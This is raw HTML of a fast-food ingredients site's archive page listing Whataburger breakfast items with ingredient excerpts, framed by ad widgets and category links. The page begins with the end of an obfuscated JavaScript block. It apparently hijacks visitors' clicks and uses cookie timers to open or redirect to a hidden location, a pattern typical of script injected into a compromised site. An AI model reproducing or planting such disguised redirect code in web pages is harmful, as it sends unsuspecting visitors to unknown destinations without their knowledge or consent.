Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!--include sidebar-->
<div id="l_sidebar">
<ul>

<!--sidebar.php-->

<li>
<h2>Sponsors</h2>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood Tower */
google_ad_slot = "1791505868";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</li>

<li id="text-5" class="widget widget_text">			<div class="textwidget"><SCRIPT charset="utf-8" type="text/javascript" src="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822/US/desktorecord-20/8001/ed68e5df-9c07-40ee-af52-96f8f2ec0b60"> </SCRIPT> <NOSCRIPT><A HREF="http://ws.amazon.com/widgets/q?ServiceVersion=20070822&MarketPlace=US&ID=V20070822%2FUS%2Fdesktorecord-20%2F8001%2Fed68e5df-9c07-40ee-af52-96f8f2ec0b60&Operation=NoScript">Amazon.com Widgets</A></NOSCRIPT></div>
		</li>
<li id="get-recent-comments" class="widget widget_get_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<div id="get_recent_comments_wrap"><ul>	<li><a href="https://www.fastfoodingredients.com/2008/04/06/burger-king-french-fries/#comment-84355" title="Burger King French Fries, April 6, 2008">Paula</a>: Tasted delicious, but I had aches in my joints last night and this morning my stomach is upset. Too many...</li>
	<li><a href="https://www.fastfoodingredients.com/2008/02/14/taco-bell-bean-burrito/#comment-79609" title="Taco Bell Bean Burrito, February 14, 2008">Dick</a>: I love these and am not a fan of Mexican or Spanish foods.</li>
</ul></div></li>
<li id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://feedjit.com/serve/?vv=693&amp;tft=3&amp;dd=0&amp;wid=456371dd79208ae6&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=C90B18&amp;lnk=C90B18&amp;hc=FFFFFF&amp;hfc=FF0E22&amp;btn=8A0214&amp;ww=200&amp;wne=10&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=0&amp;hbars=0"></script><noscript><a href="http://feedjit.com/">Feedjit Live Blog Stats</a></noscript></div>
		</li>
<li id="text-1" class="widget widget_text">			<div class="textwidget"><a href="http://s08.flagcounter.com/more/HQ9"><img src="http://s08.flagcounter.com/count/HQ9/bg=FFFFFF/txt=000000/border=C90B19/columns=2/maxflags=90/viewers=0/labels=1/" alt="free counters" border="0"></a>
</div>
		</li>

</ul>
</div>
<div id="content">
    <!--archive.php-->
    
    
    <h4>Archive for
    				
        Breakfast		
 	    
    </h4>

        
    <!--post title as a link-->
	<h3 id="post-1531"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-sausage-egg-cheese/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Sausage, Egg, &#038; Cheese">Whataburger Taquito with Sausage, Egg, &#038; Cheese</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Flour Tortilla: Enriched bleached wheat flour (wheat flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), water, vegetable shortening (soybean oil, hydrogenated soybean [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1530"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-sausage-egg/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Sausage &#038; Egg">Whataburger Taquito with Sausage &#038; Egg</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Flour Tortilla: Enriched bleached wheat flour (wheat flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), water, vegetable shortening (soybean oil, hydrogenated soybean [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1529"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-potato-egg-cheese/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Potato, Egg &#038; Cheese">Whataburger Taquito with Potato, Egg &#038; Cheese</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Flour Tortilla: Enriched bleached wheat flour (wheat flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), water, vegetable shortening (soybean oil, hydrogenated soybean [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1528"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-potato-egg/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Potato &#038; Egg">Whataburger Taquito with Potato &#038; Egg</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Flour Tortilla: Enriched bleached wheat flour (wheat flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), water, vegetable shortening (soybean oil, hydrogenated soybean [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1527"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-chorizo-egg/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Chorizo &#038; Egg">Whataburger Taquito with Chorizo &#038; Egg</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon : Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite. Bun Oil for Jalapeños: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Bun Oil for Shell Egg or [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1526"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-bacon-egg-cheese/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Bacon, Egg, &#038; Cheese">Whataburger Taquito with Bacon, Egg, &#038; Cheese</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon : Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite. Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Flour Tortilla: Enriched [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1525"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-taquito-with-bacon-egg/" rel="bookmark" title="Permanent Link to Whataburger Taquito with Bacon &#038; Egg">Whataburger Taquito with Bacon &#038; Egg</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon: Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite, Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Flour Tortilla: Enriched bleached [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1524"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-pancakes-with-sausage/" rel="bookmark" title="Permanent Link to Whataburger Pancakes with Sausage">Whataburger Pancakes with Sausage</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Pancakes : Enriched bleached flour(wheat flour, niacin, reduced iron, thiamin mononitrate, riboflavin, folic acid), sugar, soy flour, whey, partially hydrogenated soybean and/or cottonseed oil, dextrose. Contains less than 2%: Monocalcium phosphate, corn syrup solids, salt, sodium acid pyrophosphate, egg white, sodium, bicarbonate, sodium caseinate(a milk derivative), mono and diglycerides. (Note: Whataburger Pancake Mix is reconstituted with [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1523"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-pancakes-with-bacon/" rel="bookmark" title="Permanent Link to Whataburger Pancakes with Bacon">Whataburger Pancakes with Bacon</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon : Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite. Pancakes : Enriched bleached flour(wheat flour, niacin, reduced iron, thiamin mononitrate, riboflavin, folic acid), sugar, soy flour, whey, partially hydrogenated soybean and/or cottonseed oil, dextrose. Contains less than 2%: Monocalcium phosphate, corn syrup solids, salt, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1522"><a href="http://www.fastfoodingredients.com/2011/01/18/whataburger-pancakes-plain/" rel="bookmark" title="Permanent Link to Whataburger Pancakes, Plain">Whataburger Pancakes, Plain</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Pancakes: Enriched bleached flour(wheat flour, niacin, reduced iron, thiamin mononitrate, riboflavin, folic acid), sugar, soy flour, whey, partially hydrogenated soybean and/or cottonseed oil, dextrose. Contains less than 2%: Monocalcium phosphate, corn syrup solids, salt, sodium acid pyrophosphate, egg white, sodium, bicarbonate, sodium caseinate(a milk derivative), mono and diglycerides. (Note:Whataburger Pancake Mix is reconstituted with water).</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Tuesday, January 18th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1521"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-honey-butter-chicken-biscuit/" rel="bookmark" title="Permanent Link to Whataburger Honey Butter Chicken Biscuit">Whataburger Honey Butter Chicken Biscuit</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Biscuit, Buttermilk :enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), buttermilk (cultured low fat milk, nonfat dry milk, food starch, salt, carrageenan, pectin), palm oil, biscuit concentrate (leavening (sodium bicarbonate, sodium acid pyrophosphate, sodium aluminum phosphate), salt, sugar, dextrose, bleached enriched flour (wheat flour, niacin, iron, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1520"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-egg-sandwich/" rel="bookmark" title="Permanent Link to Whataburger Egg Sandwich">Whataburger Egg Sandwich</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Bun Oil for Small White Bun : Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1519"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-cinnamon-roll/" rel="bookmark" title="Permanent Link to Whataburger Cinnamon Roll">Whataburger Cinnamon Roll</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Cinnamon Roll: Dough: Enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), water, whole eggs, margarine (palm oil, water, soybean oil, salt, mono- and diglycerides, artificial flavor, colored with annatto, calcium disodium EDTA added as a preservative, vitamin A palmitate added), sugar, nonfat dry milk, active dry [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1518"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-breakfast-platter-with-sausage/" rel="bookmark" title="Permanent Link to Whataburger Breakfast Platter with Sausage">Whataburger Breakfast Platter with Sausage</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Biscuit, Buttermilk :  enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), buttermilk (cultured low fat milk, nonfat dry milk, food starch, salt, carrageenan, pectin), palm oil, biscuit concentrate (leavening (sodium bicarbonate, sodium acid pyrophosphate, sodium aluminum phosphate), salt, sugar, dextrose, bleached enriched flour (wheat flour, niacin, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1517"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-breakfast-platter-with-bacon/" rel="bookmark" title="Permanent Link to Whataburger Breakfast Platter with Bacon">Whataburger Breakfast Platter with Bacon</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon : Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite. Biscuit, Buttermilk : Ingredients: enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), buttermilk (cultured low fat milk, nonfat dry milk, food starch, salt, carrageenan, pectin), palm oil, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1516"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-breakfast-on-a-bun-with-sausage-httpwwwfastfoodingredientscomp1516previewtrue/" rel="bookmark" title="Permanent Link to Whataburger Breakfast On A Bun with Sausage">Whataburger Breakfast On A Bun with Sausage</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Bun Oil for Small White Bun : Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1515"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-breakfast-on-a-bun-with-bacon/" rel="bookmark" title="Permanent Link to Whataburger Breakfast On A Bun with Bacon">Whataburger Breakfast On A Bun with Bacon</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon : Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite. Bun Oil for Shell Egg or Scrambled Eggs: Liquid and hydrogenated soybean oil, soy lecithin, natural &amp; artificial flavor, beta-carotene (color), TBHQ and citric acid added to protect flavor, dimethylpolysiloxane, an anti-foaming agent added. Bun Oil [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1514"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-biscuit-with-sausage/" rel="bookmark" title="Permanent Link to Whataburger Biscuit with Sausage">Whataburger Biscuit with Sausage</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Biscuit, Buttermilk : enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), buttermilk (cultured low fat milk, nonfat dry milk, food starch, salt, carrageenan, pectin), palm oil, biscuit concentrate (leavening (sodium bicarbonate, sodium acid pyrophosphate, sodium aluminum phosphate), salt, sugar, dextrose, bleached enriched flour (wheat flour, niacin, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1513"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-biscuit-with-bacon/" rel="bookmark" title="Permanent Link to Whataburger Biscuit with Bacon">Whataburger Biscuit with Bacon</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Bacon : Precooked bacon. Smoke flavoring added. Cured with: water, salt, sugar, smoke flavoring, sodium phosphate, sodium erythorbate, flavoring, sodium nitrite. Biscuit, Buttermilk : Ingredients: enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), buttermilk (cultured low fat milk, nonfat dry milk, food starch, salt, carrageenan, pectin), palm oil, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!--post title as a link-->
	<h3 id="post-1512"><a href="http://www.fastfoodingredients.com/2011/01/17/whataburger-biscuit-sandwich-with-sausage-egg-cheese/" rel="bookmark" title="Permanent Link to Whataburger Biscuit Sandwich with Sausage, Egg &#038; Cheese">Whataburger Biscuit Sandwich with Sausage, Egg &#038; Cheese</a></h3>
      
    <!--optional excerpt or automatic excerpt of the post-->
	<p>Biscuit, Buttermilk : enriched, bleached wheat flour (wheat flour, malted barley flour, niacin, reduced iron, thiamine mononitrate, riboflavin, folic acid), buttermilk (cultured low fat milk, nonfat dry milk, food starch, salt, carrageenan, pectin), palm oil, biscuit concentrate (leavening (sodium bicarbonate, sodium acid pyrophosphate, sodium aluminum phosphate), salt, sugar, dextrose, bleached enriched flour (wheat flour, niacin, [&hellip;]</p>
    
    <!--post meta info-->
	<div class="meta-top">
        <span class="meta-author"><strong>Posted by: george</strong></span> <!-- The author's name as a link to his archive -->
        <span class="meta-date">on Monday, January 17th, 2011</span><!-- the timestamp -->
    </div>

        
    <!-- Previous/Next page navigation -->
    <div class="page-nav">
	    <div class="nav-previous"></div>
	    <div class="nav-next"><a href="http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/page/2/" >Next Page &raquo;</a></div>
    </div>   
                
			
	
<!--archive.php end-->
</div>

<!--include sidebar-->
<div id="r_sidebar">

<!--sidebar.php-->
<ul>
<li id="categories-1" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-322"><a href="http://www.fastfoodingredients.com/category/aw/" title="View all posts filed under A&amp;W">A&amp;W</a> (60)
<ul class='children'>
	<li class="cat-item cat-item-330"><a href="http://www.fastfoodingredients.com/category/aw/beef-aw/" title="View all posts filed under Beef">Beef</a> (9)
</li>
	<li class="cat-item cat-item-331"><a href="http://www.fastfoodingredients.com/category/aw/beverages-aw/" title="View all posts filed under Beverages">Beverages</a> (26)
</li>
	<li class="cat-item cat-item-328"><a href="http://www.fastfoodingredients.com/category/aw/chicken-aw/" title="View all posts filed under Chicken">Chicken</a> (3)
</li>
	<li class="cat-item cat-item-323"><a href="http://www.fastfoodingredients.com/category/aw/condiments-aw/" title="View all posts filed under Condiments">Condiments</a> (4)
</li>
	<li class="cat-item cat-item-324"><a href="http://www.fastfoodingredients.com/category/aw/desserts-aw/" title="View all posts filed under Desserts">Desserts</a> (11)
</li>
	<li class="cat-item cat-item-327"><a href="http://www.fastfoodingredients.com/category/aw/hot-dogs/" title="View all posts filed under Hot Dogs">Hot Dogs</a> (3)
</li>
	<li class="cat-item cat-item-329"><a href="http://www.fastfoodingredients.com/category/aw/sandwiches-aw/" title="View all posts filed under Sandwiches">Sandwiches</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="http://www.fastfoodingredients.com/category/aw/seafood-aw/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="http://www.fastfoodingredients.com/category/aw/sides-aw/" title="View all posts filed under Sides">Sides</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.fastfoodingredients.com/category/arbys/" title="View all posts filed under ARBY&#039;S">ARBY&#039;S</a> (95)
<ul class='children'>
	<li class="cat-item cat-item-184"><a href="http://www.fastfoodingredients.com/category/arbys/beef-arbys/" title="View all posts filed under Beef">Beef</a> (10)
</li>
	<li class="cat-item cat-item-179"><a href="http://www.fastfoodingredients.com/category/arbys/beverages-arbys/" title="View all posts filed under Beverages">Beverages</a> (5)
</li>
	<li class="cat-item cat-item-181"><a href="http://www.fastfoodingredients.com/category/arbys/breakfast-arbys/" title="View all posts filed under Breakfast">Breakfast</a> (22)
</li>
	<li class="cat-item cat-item-188"><a href="http://www.fastfoodingredients.com/category/arbys/chicken-arbys/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-177"><a href="http://www.fastfoodingredients.com/category/arbys/condiments-arbys/" title="View all posts filed under Condiments">Condiments</a> (18)
</li>
	<li class="cat-item cat-item-186"><a href="http://www.fastfoodingredients.com/category/arbys/desserts-arbys/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-189"><a href="http://www.fastfoodingredients.com/category/arbys/fish-arbys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-185"><a href="http://www.fastfoodingredients.com/category/arbys/pork-arbys/" title="View all posts filed under Pork">Pork</a> (6)
</li>
	<li class="cat-item cat-item-187"><a href="http://www.fastfoodingredients.com/category/arbys/salads-arbys/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-176"><a href="http://www.fastfoodingredients.com/category/arbys/sandwiches-arbys/" title="View all posts filed under Sandwiches">Sandwiches</a> (46)
</li>
	<li class="cat-item cat-item-178"><a href="http://www.fastfoodingredients.com/category/arbys/sides-arbys/" title="View all posts filed under Sides">Sides</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="http://www.fastfoodingredients.com/category/arbys/soup-arbys/" title="View all posts filed under Soup">Soup</a> (4)
</li>
	<li class="cat-item cat-item-183"><a href="http://www.fastfoodingredients.com/category/arbys/turkey-arbys/" title="View all posts filed under Turkey">Turkey</a> (6)
</li>
	<li class="cat-item cat-item-182"><a href="http://www.fastfoodingredients.com/category/arbys/wraps-arbys/" title="View all posts filed under Wraps">Wraps</a> (6)
</li>
</ul>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/" title="View all posts filed under ATLANTA BREAD">ATLANTA BREAD</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bagels/" title="View all posts filed under Bagels">Bagels</a> (10)
</li>
	<li class="cat-item cat-item-381"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/bread-atlanta-bread/" title="View all posts filed under Bread">Bread</a> (15)
</li>
	<li class="cat-item cat-item-378"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/breakfast-atlanta-bread/" title="View all posts filed under Breakfast">Breakfast</a> (12)
</li>
	<li class="cat-item cat-item-375"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/chicken-atlanta-bread/" title="View all posts filed under Chicken">Chicken</a> (5)
</li>
	<li class="cat-item cat-item-373"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/kids-menu/" title="View all posts filed under Kid&#039;s Menu">Kid&#039;s Menu</a> (4)
</li>
	<li class="cat-item cat-item-379"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/muffins/" title="View all posts filed under Muffins">Muffins</a> (11)
</li>
	<li class="cat-item cat-item-363"><a href="http://www.fastfoodingredients.com/category/atlanta-bread/paninis/" title="View all posts filed under Paninis">Paninis</a> (5)
</li>
